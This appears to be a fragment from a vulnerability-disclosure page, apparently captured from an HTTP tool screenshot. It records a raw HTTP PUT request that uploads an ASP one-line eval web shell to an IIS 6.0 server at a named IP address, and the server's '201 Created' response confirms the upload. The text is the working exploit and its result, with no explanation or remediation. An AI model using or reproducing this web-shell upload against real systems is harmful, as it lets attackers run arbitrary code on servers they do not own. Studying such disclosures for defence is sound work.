 1 PUT /1.txt HTTP/1.1
2 Host: 203.95.110.84
3 Connection: Keep-alive
4 Accept-Encoding: gzip,deflate
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
6 Accept: */*
7
8 <%eval request("vvv")%>
Response Headers Response Data View Page HTML Structure Analysis
View Cookies Follow Redirection
Header Name Header Text
HTTP/1.1 201 Created
Date Sun, 28 Apr 2013 13:44:25 GMT
Server Microsoft-IIS/6.0
X-Powered-By ASP.NET
Location http://203.95.110.84/1.txt
www.wooyun.org